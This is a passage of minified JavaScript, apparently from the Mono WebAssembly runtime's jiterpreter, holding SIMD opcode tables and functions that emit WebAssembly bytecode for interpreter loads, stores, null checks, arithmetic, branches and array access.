TWISE_EQUALITY","V128_BITWISE_INEQUALITY","V128_R4_FLOAT_EQUALITY","V128_R8_FLOAT_EQUALITY","V128_EXCLUSIVE_OR","V128_I1_MULTIPLY","V128_I2_MULTIPLY","V128_I4_MULTIPLY","V128_R4_MULTIPLY","V128_R4_DIVISION","V128_I1_LEFT_SHIFT","V128_I2_LEFT_SHIFT","V128_I4_LEFT_SHIFT","V128_I8_LEFT_SHIFT","V128_I1_RIGHT_SHIFT","V128_I2_RIGHT_SHIFT","V128_I4_RIGHT_SHIFT","V128_I1_URIGHT_SHIFT","V128_I2_URIGHT_SHIFT","V128_I4_URIGHT_SHIFT","V128_I8_URIGHT_SHIFT","V128_U1_NARROW","V128_U1_GREATER_THAN","V128_I1_LESS_THAN","V128_U1_LESS_THAN","V128_I2_LESS_THAN","V128_I1_EQUALS","V128_I2_EQUALS","V128_I4_EQUALS","V128_R4_EQUALS","V128_I8_EQUALS","V128_AND_NOT","V128_U2_LESS_THAN_EQUAL","V128_I1_SHUFFLE","V128_I2_SHUFFLE","V128_I4_SHUFFLE","V128_I8_SHUFFLE","ExtractScalarI1","ExtractScalarU1","ExtractScalarI2","ExtractScalarU2","ExtractScalarD4","ExtractScalarD8","ExtractScalarR4","ExtractScalarR8","SwizzleD1","AddD1","AddD2","AddD4","AddD8","AddR4","AddR8","SubtractD1","SubtractD2","SubtractD4","SubtractD8","SubtractR4","SubtractR8","MultiplyD2","MultiplyD4","MultiplyD8","MultiplyR4","MultiplyR8","DivideR4","DivideR8","DotI2","ShiftLeftD1","ShiftLeftD2","ShiftLeftD4","ShiftLeftD8","ShiftRightArithmeticD1","ShiftRightArithmeticD2","ShiftRightArithmeticD4","ShiftRightArithmeticD8","ShiftRightLogicalD1","ShiftRightLogicalD2","ShiftRightLogicalD4","ShiftRightLogicalD8","AndANY","AndNotANY","OrANY","XorANY","CompareEqualD1","CompareEqualD2","CompareEqualD4","CompareEqualD8","CompareEqualR4","CompareEqualR8","CompareNotEqualD1","CompareNotEqualD2","CompareNotEqualD4","CompareNotEqualD8","CompareNotEqualR4","CompareNotEqualR8","CompareLessThanI1","CompareLessThanU1","CompareLessThanI2","CompareLessThanU2","CompareLessThanI4","CompareLessThanU4","CompareLessThanI8","CompareLessThanR4","CompareLessThanR8","CompareLessThanOrEqualI1","CompareLessThanOrEqualU1","CompareLessThanOrEqualI2","CompareLessThanOrEqualU2","CompareLessThanOrEqualI4","CompareLessThanOrEqualU4","CompareLessThanOrEqualI8","CompareLessThanOrEqualR4","CompareLessThanOrEqualR8","CompareGreaterThanI1","CompareGreaterThanU1","CompareGreaterThanI2","CompareGreaterThanU2","CompareGreaterThanI4","CompareGreaterThanU4","CompareGreaterThanI8","CompareGreaterThanR4","CompareGreaterThanR8","CompareGreaterThanOrEqualI1","CompareGreaterThanOrEqualU1","CompareGreaterThanOrEqualI2","CompareGreaterThanOrEqualU2","CompareGreaterThanOrEqualI4","CompareGreaterThanOrEqualU4","CompareGreaterThanOrEqualI8","CompareGreaterThanOrEqualR4","CompareGreaterThanOrEqualR8","ConvertNarrowingSaturateSignedI2","ConvertNarrowingSaturateSignedI4","ConvertNarrowingSaturateUnsignedI2","ConvertNarrowingSaturateUnsignedI4","MultiplyWideningLowerI1","MultiplyWideningLowerI2","MultiplyWideningLowerI4","MultiplyWideningLowerU1","MultiplyWideningLowerU2","MultiplyWideningLowerU4","MultiplyWideningUpperI1","MultiplyWideningUpperI2","MultiplyWideningUpperI4","MultiplyWideningUpperU1","MultiplyWideningUpperU2","MultiplyWideningUpperU4","AddSaturateI1","AddSaturateU1","AddSaturateI2","AddSaturateU2","SubtractSaturateI1","SubtractSaturateU1","SubtractSaturateI2","SubtractSaturateU2","MultiplyRoundedSaturateQ15I2","MinI1","MinI2","MinI4","MinU1","MinU2","MinU4","MaxI1","MaxI2","MaxI4","MaxU1","MaxU2","MaxU4","AverageRoundedU1","AverageRoundedU2","MinR4","MinR8","MaxR4","MaxR8","PseudoMinR4","PseudoMinR8","PseudoMaxR4","PseudoMaxR8","StoreANY"],4:["V128_CONDITIONAL_SELECT","ReplaceScalarD1","ReplaceScalarD2","ReplaceScalarD4","ReplaceScalarD8","ReplaceScalarR4","ReplaceScalarR8","ShuffleD1","BitwiseSelectANY","LoadScalarAndInsertX1","LoadScalarAndInsertX2","LoadScalarAndInsertX4","LoadScalarAndInsertX8","StoreSelectedScalarX1","StoreSelectedScalarX2","StoreSelectedScalarX4","StoreSelectedScalarX8"]},us={13:[65,-1],14:[65,0],15:[65,1],16:[65,2],17:[65,3],18:[65,4],19:[65,5],20:[65,6],21:[65,7],22:[65,8]},ps={463:168,469:174,464:170,470:176},ds={515:[69,40,54],435:[106,40,54],437:[107,40,54],439:[107,40,54],443:[115,40,54],436:[124,41,55],438:[125,41,55],440:[125,41,55],444:[133,41,55],518:[106,40,54],522:[108,40,54],519:[124,41,55],523:[126,41,55],441:[140,42,56],442:[154,43,57],471:[178,40,56],474:[183,40,57],445:[184,40,57],472:[180,41,56],475:[185,41,57],446:[186,41,57],476:[187,42,57],473:[182,43,56],467:[1,52,55],468:[1,53,55],451:[113,40,54],459:[113,40,54],447:[117,40,54],455:[117,40,54],452:[113,41,54],460:[113,41,54],448:[117,41,54],456:[117,41,54],526:[116,40,54],527:[134,41,55],528:[117,40,54],529:[135,41,55],524:[118,40,54],525:[136,41,55],629:[119,40,54],630:[137,41,55],631:[120,40,54],632:[138,41,55],633:[103,40,54],635:[104,40,54],637:[105,40,54],634:[121,41,55],636:[122,41,55],638:[123,41,55]},_s={401:187,402:1,405:187,406:1,409:187,410:1,413:187,414:1,419:187,420:1,423:187,424:1,433:187,434:1,427:187,428:1,65536:187,65537:187,65535:187,65539:1,65540:1,65538:1},fs={351:[106,40,54],369:[106,40,54],371:[106,40,54],355:[107,40,54],359:[108,40,54],373:[108,40,54],375:[108,40,54],363:[109,40,54],367:[110,40,54],387:[111,40,54],391:[112,40,54],381:[113,40,54],383:[114,40,54],385:[115,40,54],395:[116,40,54],397:[117,40,54],393:[118,40,54],352:[124,41,55],356:[125,41,55],360:[126,41,55],364:[127,41,55],388:[129,41,55],368:[128,41,55],392:[130,41,55],382:[131,41,55],384:[132,41,55],386:[133,41,55],396:[134,41,55],398:[135,41,55],394:[136,41,55],353:[146,42,56],357:[147,42,56],361:[148,42,56],365:[149,42,56],354:[160,43,57],358:[161,43,57],362:[162,43,57],366:[163,43,57],399:[70,40,54],403:[71,40,54],421:[72,40,54],407:[74,40,54],425:[76,40,54],411:[78,40,54],431:[73,40,54],417:[75,40,54],429:[77,40,54],415:[79,40,54],400:[81,41,54],404:[82,41,54],422:[83,41,54],408:[85,41,54],426:[87,41,54],412:[89,41,54],432:[84,41,54],418:[86,41,54],430:[88,41,54],416:[90,41,54]},ms={195:399,215:403,203:407,223:417,207:421,231:431,199:411,219:415,211:425,227:429,239:[399,!1,!0],249:[403,!1,!0],243:[407,!1,!0],253:[417,!1,!0],245:[421,!1,!0],257:[431,!1,!0],241:[411,!1,!0],251:[415,!1,!0],247:[425,!1,!0],255:[429,!1,!0],259:[399,65,!0],269:[403,65,!0],263:[407,65,!0],273:[417,65,!0],265:[421,65,!0],277:[431,65,!0],261:[411,65,!0],271:[415,65,!0],267:[425,65,!0],275:[429,65,!0],196:400,216:404,204:408,224:418,208:422,232:432,200:412,220:416,212:426,228:430,260:[400,66,!0],264:[408,66,!0],274:[418,66,!0],266:[422,66,!0],278:[432,66,!0],262:[412,66,!0],272:[416,66,!0],268:[426,66,!0],276:[430,66,!0],197:401,217:65535,205:409,225:419,209:423,233:433,201:413,221:65536,213:427,229:65537,198:402,218:65538,206:410,226:420,210:424,234:434,202:414,222:65539,214:428,230:65540},hs={589:[!0,!1,159],616:[!0,!0,145],576:[!0,!1,155],603:[!0,!0,141],582:[!0,!1,156],609:[!0,!0,142],593:[!0,!1,153],620:[!0,!0,139],571:[!0,!1,"acos"],598:[!0,!0,"acosf"],572:[!0,!1,"acosh"],599:[!0,!0,"acoshf"],577:[!0,!1,"cos"],604:[!0,!0,"cosf"],569:[!0,!1,"asin"],596:[!0,!0,"asinf"],570:[!0,!1,"asinh"],597:[!0,!0,"asinhf"],588:[!0,!1,"sin"],615:[!0,!0,"sinf"],573:[!0,!1,"atan"],600:[!0,!0,"atanf"],574:[!0,!1,"atanh"],601:[!0,!0,"atanhf"],591:[!0,!1,"tan"],618:[!0,!0,"tanf"],578:[!0,!1,"cbrt"],605:[!0,!0,"cbrtf"],580:[!0,!1,"exp"],607:[!0,!0,"expf"],583:[!0,!1,"log"],610:[!0,!0,"logf"],584:[!0,!1,"log2"],611:[!0,!0,"log2f"],585:[!0,!1,"log10"],612:[!0,!0,"log10f"],594:[!1,!1,164],621:[!1,!0,150],595:[!1,!1,165],622:[!1,!0,151],575:[!1,!1,"atan2"],602:[!1,!0,"atan2f"],586:[!1,!1,"pow"],613:[!1,!0,"powf"],390:[!1,!1,"fmod"],389:[!1,!0,"fmodf"]},bs={642:1,643:2,644:4,645:8},gs={642:44,643:46,644:40,645:41},ys={642:58,643:59,644:54,645:55},ws=new Set([20,21,22,23,24,25,26,27,28,29,30]),Ss={47:[16,54],48:[16,54],49:[8,54],50:[8,54],51:[4,54],53:[4,56],52:[2,55],54:[2,57]},ks={1:[16,40],2:[8,40],3:[4,40],5:[4,42],4:[2,41],6:[2,43]},vs=new Set([81,84,85,86,87,82,83,88,89,90,91,92,93]),Es={13:[16],14:[8],15:[4],16:[2]},Us={10:100,11:132,12:164,13:196},Is={6:[44,23],7:[46,26],8:[40,28],9:[41,30]};function xs(e,t){return se(e+2*t)}function Ts(e,t){return de(e+2*t)}function js(e,t){return le(e+2*t)}function As(e,t){return ue(e+2*t)}function Rs(e){return ue(e+Za(4))}function Ls(e,t){const n=ue(Rs(e)+Za(5));return ue(n+t*Ti)}function $s(e,t){const n=ue(Rs(e)+Za(12));return ue(n+t*Ti)}function Cs(e,t,n){if(!n)return!1;for(let r=0;r<n.length;r++)if(2*n[r]+t===e)return!0;return!1}const Ns=new Map;function Ds(e,t){if(!Xs(e,t))return Ns.get(t)}const Bs=new Map;let Os,Ms=-1;function Fs(){Ms=-1,Bs.clear(),Ns.clear()}function Ps(e){Ms===e&&(Ms=-1),Bs.delete(e),Ns.delete(e)}function zs(e,t){for(let n=0;n<t;n+=1)Ps(e+n)}function Vs(e,t,n){e.cfg.startBranchBlock(t,n)}function Ws(e,t,n){let r=0;switch(e%16==0?r=4:e%8==0?r=3:e%4==0?r=2:e%2==0&&(r=1),t){case 253:r=0===n||11===n?Math.min(r,4):0;break;case 41:case 43:case 55:case 57:r=Math.min(r,3);break;case 52:case 53:case 62:case 40:case 42:case 54:case 56:r=Math.min(r,2);break;case 50:case 51:case 46:case 47:case 61:case 59:r=Math.min(r,1);break;default:r=0}return r}function Hs(e,t,n,r){if(e.local("pLocals"),n>=40||w(!1,`Expected load opcode but got ${n}`),e.appendU8(n),void 0!==r)e.appendULeb(r);else if(253===n)throw new Error("PREFIX_simd ldloc without a simdOpcode");const o=Ws(t,n,r);e.appendMemarg(t,o)}function Gs(e,t,n,r){n>=54||w(!1,`Expected store opcode but got ${n}`),e.appendU8(n),void 0!==r&&e.appendULeb(r);const o=Ws(t,n,r);e.appendMemarg(t,o),Ps(t),void 0!==r&&Ps(t+8)}function qs(e,t,n){"number"!=typeof n&&(n=512),n>0&&zs(t,n),e.lea("pLocals",t)}function Js(e,t,n,r){zs(t,r),Ha(e,t,n,r,!1)||(qs(e,t,r),Ga(e,n,r))}function Ys(e,t,n,r){if(zs(t,r),qa(e,t,n,r,!1))return!0;qs(e,t,r),qs(e,n,0),Ja(e,r)}function Xs(e,t){return 0!==St.mono_jiterp_is_imethod_var_address_taken(Rs(e.frame),t)}function Zs(e,t,n,r){if(e.allowNullCheckOptimization&&Bs.has(t)&&!Xs(e,t))return Oa.nullChecksEliminated++,void(Ms===t?r&&e.local("cknull_ptr"):(Hs(e,t,40),e.local("cknull_ptr",r?34:33),Ms=t));Hs(e,t,40),e.local("cknull_ptr",34),e.appendU8(69),e.block(64,4),Pa(e,n,2),e.endBlock(),r&&e.local("cknull_ptr"),e.allowNullCheckOptimization&&!Xs(e,t)?(Bs.set(t,n),Ms=t):Ms=-1}function Ks(e,t,n){let r,o=54;const a=us[n];if(a)e.local("pLocals"),e.appendU8(a[0]),r=a[1],e.appendLeb(r);else switch(n){case 23:e.local("pLocals"),r=Ts(t,2),e.i32_const(r);break;case 24:e.local("pLocals"),r=js(t,2),e.i32_const(r);break;case 25:e.local("pLocals"),e.i52_const(0),o=55;break;case 27:e.local("pLocals"),e.appendU8(66),e.appendLebRef(t+4,!0),o=55;break;case 26:e.local("pLocals"),e.i52_const(Ts(t,2)),o=55;break;case 28:e.local("pLocals"),e.appendU8(67),e.appendF32(function(e,t){return n=e+2*t,St.mono_wasm_get_f32_unaligned(n);var n}(t,2)),o=56;break;case 29:e.local("pLocals"),e.appendU8(68),e.appendF64(function(e,t){return n=e+2*t,St.mono_wasm_get_f64_unaligned(n);var n}(t,2)),o=57;break;default:return!1}e.appendU8(o);const s=xs(t,1);return e.appendMemarg(s,2),Ps(s),"number"==typeof r?Ns.set(s,r):Ns.delete(s),!0}function Qs(e,t,n){let r=40,o=54;switch(n){case 82:r=44;break;case 83:r=45;break;case 84:r=46;break;case 85:r=47;break;case 86:r=45,o=58;break;case 87:r=47,o=59;break;case 88:break;case 89:r=41,o=55;break;case 90:{const n=xs(t,3);return Ys(e,xs(t,1),xs(t,2),n),!0}case 91:return Ys(e,xs(t,1),xs(t,2),8),Ys(e,xs(t,3),xs(t,4),8),!0;case 92:return Ys(e,xs(t,1),xs(t,2),8),Ys(e,xs(t,3),xs(t,4),8),Ys(e,xs(t,5),xs(t,6),8),!0;case 93:return Ys(e,xs(t,1),xs(t,2),8),Ys(e,xs(t,3),xs(t,4),8),Ys(e,xs(t,5),xs(t,6),8),Ys(e,xs(t,7),xs(t,8),8),!0;default:return!1}return e.local("pLocals"),Hs(e,xs(t,2),r),Gs(e,xs(t,1),o),!0}function ei(e,t,n,r){const o=r>=31&&r<=44||r>=58&&r<=68,a=xs(n,o?2:1),s=xs(n,3),i=xs(n,o?1:2),c=e.allowNullCheckOptimization&&Bs.has(a)&&!Xs(e,a);44!==r&&53!==r&&Zs(e,a,n,!1);let l=54,u=40;switch(r){case 31:u=44;break;case 32:u=45;break;case 33:u=46;break;case 34:u=47;break;case 39:case 49:case 35:break;case 51:case 37:u=42,l=56;break;case 52:case 38:u=43,l=57;break;case 45:case 46:l=58;break;case 47:case 48:l=59;break;case 36:case 50:u=41,l=55;break;case 53:return c||e.block(),e.local("pLocals"),e.i32_const(s),e.i32_const(a),e.i32_const(i),e.callImport("stfld_o"),c?(e.appendU8(26),Oa.nullChecksEliminated++):(e.appendU8(13),e.appendULeb(0),Pa(e,n,2),e.endBlock()),!0;case 40:{const t=xs(n,4);return qs(e,i,t),e.local("cknull_ptr"),0!==s&&(e.i32_const(s),e.appendU8(106)),Ja(e,t),!0}case 54:{const r=Ls(t,xs(n,4));return e.local("cknull_ptr"),0!==s&&(e.i32_const(s),e.appendU8(106)),qs(e,i,0),e.ptr_const(r),e.callImport("value_copy"),!0}case 55:{const t=xs(n,4);return e.local("cknull_ptr"),0!==s&&(e.i32_const(s),e.appendU8(106)),qs(e,i,0),Ja(e,t),!0}case 44:case 43:return e.local("pLocals"),Hs(e,a,40),0!==s&&(e.i32_const(s),e.appendU8(106)),Gs(e,i,l),!0;default:return!1}return o&&e.local("pLocals"),e.local("cknull_ptr"),o?(e.appendU8(u),e.appendMemarg(s,0),Gs(e,i,l),!0):(Hs(e,i,u),e.appendU8(l),e.appendMemarg(s,0),!0)}function ti(e,t,n,r){const o=r>=31&&r<=44||r>=58&&r<=68,a=xs(n,1),s=Ls(t,xs(n,2)),i=Ls(t,xs(n,3));!function(e,t,n){e.block(),e.ptr_const(t),e.appendU8(45),e.appendMemarg(Za(0),0),e.appendU8(13),e.appendULeb(0),Pa(e,n,3),e.endBlock()}(e,s,n);let c=54,l=40;switch(r){case 58:l=44;break;case 59:l=45;break;case 60:l=46;break;case 61:l=47;break;case 66:case 73:case 62:break;case 75:case 64:l=42,c=56;break;case 76:case 65:l=43,c=57;break;case 69:case 70:c=58;break;case 71:case 72:c=59;break;case 63:case 74:l=41,c=55;break;case 77:return e.ptr_const(i),qs(e,a,0),e.callImport("copy_ptr"),!0;case 67:{const t=xs(n,4);return qs(e,a,t),e.ptr_const(i),Ja(e,t),!0}case 80:return e.local("pLocals"),e.ptr_const(i),Gs(e,a,c),!0;default:return!1}return o?(e.local("pLocals"),e.ptr_const(i),e.appendU8(l),e.appendMemarg(0,0),Gs(e,a,c),!0):(e.ptr_const(i),Hs(e,a,l),e.appendU8(c),e.appendMemarg(0,0),!0)}function ni(e,t,n){let r,o,a,s,i="math_lhs32",c="math_rhs32",l=!1;const u=_s[n];if(u){e.local("pLocals");const r=1==u;return Hs(e,xs(t,2),r?43:42),r||e.appendU8(u),Hs(e,xs(t,3),r?43:42),r||e.appendU8(u),e.i32_const(n),e.callImport("relop_fp"),Gs(e,xs(t,1),54),!0}switch(n){case 389:case 390:return ii(e,t,n);default:if(s=fs[n],!s)return!1;s.length>3?(r=s[1],o=s[2],a=s[3]):(r=o=s[1],a=s[2])}switch(n){case 363:case 364:case 367:case 368:case 387:case 388:case 391:case 392:{const a=368===n||392===n||364===n||388===n;i=a?"math_lhs64":"math_lhs32",c=a?"math_rhs64":"math_rhs32",e.block(),Hs(e,xs(t,2),r),e.local(i,33),Hs(e,xs(t,3),o),e.local(c,34),l=!0,a&&(e.appendU8(80),e.appendU8(69)),e.appendU8(13),e.appendULeb(0),Pa(e,t,12),e.endBlock(),363!==n&&387!==n&&364!==n&&388!==n||(e.block(),e.local(c),a?e.i52_const(-1):e.i32_const(-1),e.appendU8(a?82:71),e.appendU8(13),e.appendULeb(0),e.local(i),e.appendU8(a?66:65),e.appendBoundaryValue(a?64:32,-1),e.appendU8(a?82:71),e.appendU8(13),e.appendULeb(0),Pa(e,t,13),e.endBlock());break}case 369:case 371:case 373:case 375:Hs(e,xs(t,2),r),e.local(i,34),Hs(e,xs(t,3),o),e.local(c,34),e.i32_const(n),e.callImport(371===n||375===n?"ckovr_u4":"ckovr_i4"),e.block(64,4),Pa(e,t,13),e.endBlock(),l=!0}return e.local("pLocals"),l?(e.local(i),e.local(c)):(Hs(e,xs(t,2),r),Hs(e,xs(t,3),o)),e.appendU8(s[0]),Gs(e,xs(t,1),a),!0}function ri(e,t,n){const r=ds[n];if(!r)return!1;const o=r[1],a=r[2];switch((n<479||n>514)&&e.local("pLocals"),n){case 435:case 437:Hs(e,xs(t,2),o),e.i32_const(1);break;case 439:e.i32_const(0),Hs(e,xs(t,2),o);break;case 443:Hs(e,xs(t,2),o),e.i32_const(-1);break;case 451:case 452:Hs(e,xs(t,2),o),41===o&&e.appendU8(167),e.i32_const(255);break;case 459:case 460:Hs(e,xs(t,2),o),41===o&&e.appendU8(167),e.i32_const(65535);break;case 447:case 448:Hs(e,xs(t,2),o),41===o&&e.appendU8(167),e.i32_const(24),e.appendU8(116),e.i32_const(24);break;case 455:case 456:Hs(e,xs(t,2),o),41===o&&e.appendU8(167),e.i32_const(16),e.appendU8(116),e.i32_const(16);break;case 436:case 438:Hs(e,xs(t,2),o),e.i52_const(1);break;case 440:e.i52_const(0),Hs(e,xs(t,2),o);break;case 444:Hs(e,xs(t,2),o),e.i52_const(-1);break;case 518:case 522:case 526:case 528:case 524:case 629:case 631:Hs(e,xs(t,2),o),e.i32_const(Ts(t,3));break;case 519:case 523:case 527:case 529:case 525:case 630:case 632:Hs(e,xs(t,2),o),e.i52_const(Ts(t,3));break;default:Hs(e,xs(t,2),o)}return 1!==r[0]&&e.appendU8(r[0]),Gs(e,xs(t,1),a),!0}function oi(e,t,n,r){const o=141===r?t+6:t+8,a=$s(n,se(o-2));e.local("pLocals"),e.ptr_const(o),e.appendU8(54),e.appendMemarg(a,0),e.callHandlerReturnAddresses.push(o)}function ai(e,t,n,r,o){const a=r>=235&&r<=278;switch(r){case 140:case 141:case 136:case 137:{const a=140===r||141===r,s=t+2*(o=136===r||140===r?js(t,1):Ts(t,1));return o<=0?e.backBranchOffsets.indexOf(s)>=0?(a&&oi(e,t,n,r),e.cfg.branch(s,!0,0),Oa.backBranchesEmitted++,!0):(s<e.cfg.entryIp?e.cfg.trace>1&&ut(`${Ua(r)} target 0x${s.toString(16)} before start of trace`):e.cfg.trace>0&&ut(`0x${t.toString(16)} ${Ua(r)} target 0x${s.toString(16)} not found in list `+e.backBranchOffsets.map((e=>"0x"+e.toString(16))).join(", ")),St.mono_jiterp_boost_back_branch_target(s),Pa(e,s,5),Oa.backBranchesNotEmitted++,!0):(e.branchTargets.add(s),a&&oi(e,t,n,r),e.cfg.branch(s,!1,0),!0)}case 153:case 151:case 237:case 235:case 154:case 152:{const n=154===r||152===r;o=Ts(t,2),Hs(e,xs(t,1),n?41:40),151===r||235===r?e.appendU8(69):152===r?e.appendU8(80):154===r&&(e.appendU8(80),e.appendU8(69));break}default:if(void 0===ms[r])throw new Error(`Unsupported relop branch opcode: ${Ua(r)}`);if(4!==St.mono_jiterp_get_opcode_info(r,1))throw new Error(`Unsupported long branch opcode: ${Ua(r)}`)}if(!o)throw new Error("Branch had no displacement");const s=t+2*o;return o<0?e.backBranchOffsets.indexOf(s)>=0?(e.cfg.branch(s,!0,a?3:1),Oa.backBranchesEmitted++):(s<e.cfg.entryIp?e.cfg.trace>1&&ut(`${Ua(r)} target 0x${s.toString(16)} before start of trace`):e.cfg.trace>0&&ut(`0x${t.toString(16)} ${Ua(r)} target 0x${s.toString(16)} not found in list `+e.backBranchOffsets.map((e=>"0x"+e.toString(16))).join(", ")),St.mono_jiterp_boost_back_branch_target(s),e.block(64,4),Pa(e,s,5),e.endBlock(),Oa.backBranchesNotEmitted++):(e.branchTargets.add(s),e.cfg.branch(s,!1,a?3:1)),!0}function si(e,t,n,r){const o=ms[r];if(!o)return!1;const a=Array.isArray(o)?o[0]:o,s=fs[a],i=_s[a];if(!s&&!i)return!1;const c=Ts(t,3),l=s?s[1]:1===i?43:42;return Hs(e,xs(t,1),l),s||1===i||e.appendU8(i),Array.isArray(o)&&o[1]?(e.appendU8(o[1]),e.appendLeb(Ts(t,2))):Hs(e,xs(t,2),l),s||1==i||e.appendU8(i),s?e.appendU8(s[0]):(e.i32_const(a),e.callImport("relop_fp")),ai(e,t,n,r,c)}function ii(e,t,n){let r,o,a,s;const i=xs(t,1),c=xs(t,2),l=xs(t,3),u=hs[n];if(!u)return!1;if(r=u[0],o=u[1],"string"==typeof u[2]?a=u[2]:s=u[2],e.local("pLocals"),r){if(Hs(e,c,o?42:43),s)e.appendU8(s);else{if(!a)throw new Error("internal error");e.callImport(a)}return Gs(e,i,o?56:57),!0}if(Hs(e,c,o?42:43),Hs(e,l,o?42:43),s)e.appendU8(s);else{if(!a)throw new Error("internal error");e.callImport(a)}return Gs(e,i,o?56:57),!0}function ci(e,t,n){const r=n>=95&&n<=120,o=n>=115&&n<=120,a=n>=103&&n<=114||n>=128&&n<=135||o,s=n>=109&&n<=114||n>=132&&n<=135||o;let i,c,l=-1,u=0,p=1;o?(i=xs(t,1),c=xs(t,2),l=xs(t,3),u=Ts(t,4),p=Ts(t,5)):a?s?r?(i=xs(t,1),c=xs(t,2),u=Ts(t,3)):(i=xs(t,2),c=xs(t,1),u=Ts(t,3)):r?(i=xs(t,1),c=xs(t,2),l=xs(t,3)):(i=xs(t,3),c=xs(t,1),l=xs(t,2)):r?(c=xs(t,2),i=xs(t,1)):(c=xs(t,1),i=xs(t,2));let d,_=54;switch(n){case 95:case 103:case 109:case 115:d=44;break;case 96:case 104:case 110:case 116:d=45;break;case 97:case 105:case 111:case 117:d=46;break;case 98:case 106:case 112:case 118:d=47;break;case 121:case 128:case 132:d=40,_=58;break;case 122:case 129:case 133:d=40,_=59;break;case 99:case 107:case 113:case 119:case 123:case 130:case 134:case 127:d=40;break;case 101:case 125:d=42,_=56;break;case 102:case 126:d=43,_=57;break;case 100:case 108:case 114:case 120:case 124:case 131:case 135:d=41,_=55;break;default:return!1}return Zs(e,c,t,!1),r?(e.local("pLocals"),e.local("cknull_ptr"),o?(Hs(e,l,40),0!==u&&(e.i32_const(u),e.appendU8(106),u=0),1!==p&&(e.i32_const(p),e.appendU8(108)),e.appendU8(106)):a&&l>=0?(Hs(e,l,40),e.appendU8(106)):u<0&&(e.i32_const(u),e.appendU8(106),u=0),e.appendU8(d),e.appendMemarg(u,0),Gs(e,i,_)):127===n?(e.local("cknull_ptr"),qs(e,i,0),e.callImport("copy_ptr")):(e.local("cknull_ptr"),a&&l>=0?(Hs(e,l,40),e.appendU8(106)):u<0&&(e.i32_const(u),e.appendU8(106),u=0),Hs(e,i,d),e.appendU8(_),e.appendMemarg(u,0)),!0}function li(e,t,n,r,o){e.block(),Hs(e,r,40),e.local("index",34);let a="cknull_ptr";e.options.zeroPageOptimization&&rs()?(Oa.nullChecksFused++,Hs(e,n,40),a="src_ptr",e.local(a,34)):Zs(e,n,t,!0),e.appendU8(40),e.appendMemarg(Za(9),2),e.appendU8(73),e.appendU8(13),e.appendULeb(0),Pa(e,t,9),e.endBlock(),e.local(a),e.i32_const(Za(1)),e.appendU8(106),e.local("index"),1!=o&&(e.i32_const(o),e.appendU8(108)),e.appendU8(106)}function ui(e,t,n,r){const o=r<=336&&r>=323||348===r,a=xs(n,o?2:1),s=xs(n,o?1:3),i=xs(n,o?3:2);let c,l,u=54;switch(r){case 348:return e.local("pLocals"),Zs(e,a,n,!0),e.appendU8(40),e.appendMemarg(Za(9),2),Gs(e,s,54),!0;case 334:return e.local("pLocals"),l=xs(n,4),li(e,n,a,i,l),Gs(e,s,54),!0;case 345:return e.block(),Hs(e,xs(n,1),40),Hs(e,xs(n,2),40),Hs(e,xs(n,3),40),e.callImport("stelem_ref"),e.appendU8(13),e.appendULeb(0),Pa(e,n,10),e.endBlock(),!0;case 332:case 328:case 327:case 341:l=4,c=40;break;case 323:l=1,c=44;break;case 324:l=1,c=45;break;case 338:case 337:l=1,c=40,u=58;break;case 325:l=2,c=46;break;case 326:l=2,c=47;break;case 340:case 339:l=2,c=40,u=59;break;case 330:case 343:l=4,c=42,u=56;break;case 329:case 342:l=8,c=41,u=55;break;case 331:case 344:l=8,c=43,u=57;break;case 333:{const t=xs(n,4);return e.local("pLocals"),e.i32_const(xs(n,1)),e.appendU8(106),li(e,n,a,i,t),Ja(e,t),zs(xs(n,1),t),!0}case 346:{const r=xs(n,5),o=Ls(t,xs(n,4));return li(e,n,a,i,r),qs(e,s,0),e.ptr_const(o),e.callImport("value_copy"),!0}case 347:{const t=xs(n,5);return li(e,n,a,i,t),qs(e,s,0),Ja(e,t),!0}default:return!1}return o?(e.local("pLocals"),li(e,n,a,i,l),e.appendU8(c),e.appendMemarg(0,0),Gs(e,s,u)):(li(e,n,a,i,l),Hs(e,s,c),e.appendU8(u),e.appendMemarg(0,0)),!0}function pi(){if(void 0!==Os)return Os;try{const e=function(){const e=new Ra(0);e.defineType("test",{},64,!0),e.defineFunction({type:"test",name:"test",export:!0,locals:{}},(()=>{e.i32_const(0),e.appendSimd(17),e.appendU8(26),e.appendU8(11)})),e.appendU32(1836278016),e.appendU32(1),e.generateTypeSection(),e.emitImportsAndFunctions(!1);const t=e.getArrayView();return new WebAssembly.Module(t)}();Os=!!e}catch(e){ut("Disabling WASM SIMD support due to JIT failure",e),Os=!1}return Os}function di(e,t,n){const r=`${t}_${n.toString(16)}`;return"object"!=typeof e.importedFunctions[r]&&e.defineImportedFunction("s",r,t,!1,n),r}function _i(e,t,n,r,o,a){if(e.options.enableSimd&&pi())switch(o){case 2:if(function(e,t,n){const r=St.mono_jiterp_get_simd_opcode(1,n);if(r>=0)return vs.has(n)?(e.local("pLocals"),Hs(e,xs(t,2),40),e.appendSimd(r,!0),e.appendMemarg(0,0),fi(e,t)):(mi(e,t),e.appendSimd(r),fi(e,t)),!0;const o=Us[n];if(o)return mi(e,t),e.appendSimd(o),Gs(e,xs(t,1),54),!0;switch(n){case 6:case 7:case 8:case 9:{const r=Is[n];return e.local("pLocals"),e.v128_const(0),Hs(e,xs(t,2),r[0]),e.appendSimd(r[1]),e.appendU8(0),Gs(e,xs(t,1),253,11),!0}case 14:return mi(e,t,7),fi(e,t),!0;case 15:return mi(e,t,8),fi(e,t),!0;case 16:return mi(e,t,9),fi(e,t),!0;case 17:return mi(e,t,10),fi(e,t),!0;default:return!1}}(e,t,a))return!0;break;case 3:if(function(e,t,n){const r=St.mono_jiterp_get_simd_opcode(2,n);if(r>=0){const o=ws.has(n),a=Ss[n];if(o)e.local("pLocals"),Hs(e,xs(t,2),253,0),Hs(e,xs(t,3),40),e.appendSimd(r),fi(e,t);else if(Array.isArray(a)){const n=Ds(e,xs(t,3)),o=a[0];if("number"!=typeof n)return dt(`${e.functions[0].name}: Non-constant lane index passed to ExtractScalar`),!1;if(n>=o||n<0)return dt(`${e.functions[0].name}: ExtractScalar index ${n} out of range (0 - ${o-1})`),!1;e.local("pLocals"),Hs(e,xs(t,2),253,0),e.appendSimd(r),e.appendU8(n),Gs(e,xs(t,1),a[1])}else hi(e,t),e.appendSimd(r),fi(e,t);return!0}switch(n){case 187:return Hs(e,xs(t,2),40),Hs(e,xs(t,3),253,0),e.appendSimd(11),e.appendMemarg(0,0),!0;case 10:case 11:return hi(e,t),e.appendSimd(214),e.appendSimd(195),11===n&&e.appendU8(69),Gs(e,xs(t,1),54),!0;case 12:case 13:{const r=13===n,o=r?71:65;return 